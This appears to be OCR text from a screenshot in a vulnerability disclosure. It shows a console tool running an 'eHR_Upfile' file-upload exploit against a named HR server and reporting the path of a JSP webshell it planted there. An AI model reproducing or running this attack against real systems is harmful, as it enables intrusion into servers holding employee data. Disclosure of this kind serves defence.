 hr.bankwf.com:8822/UserFiles/Image/36L4j.jsp
访问最多 Where to go for dev… 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
WEB Path:/usr/local/apache-tomcat-6.0.39/webapps/hrms/
JSP Path:/usr/local/apache-tomcat-6.0.39/webapps/hrms/UserFiles/Image/36L4j.jsp
C:\WINDOWS\system32\cmd.exe
jsconsole exploit(eHR_Upfile) >set domain http://hr.bankwf.com:8822
Domain=> http://hr.bankwf.com:8822
jsconsole exploit(eHR_Upfile) >exec
Set RootPath=> /UserFiles/Image/
Webshell > http://hr.bankwf.com:8822/UserFiles/Image/36L4j.jsp
jsconsole exploit(eHR_Upfile) >_
www.wooyun.org